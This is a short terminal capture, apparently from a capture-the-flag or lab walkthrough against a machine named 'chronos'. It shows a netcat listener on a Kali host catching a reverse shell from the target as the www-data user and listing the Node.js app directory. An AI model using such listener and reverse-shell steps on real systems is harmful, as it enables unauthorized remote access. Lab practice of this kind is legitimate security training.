 root@kali:~# nc -nvlp 2333
listening on [any] 2333 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.7] 48776
bash: cannot set terminal process group (900): Inappropriate ioctl for device
bash: no job control in this shell
www-data@chronos:/opt/chronos$ ls
ls
app.js
node_modules
package.json
package-lock.json
www-data@chronos:/opt/chronos$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@chronos:/opt/chronos$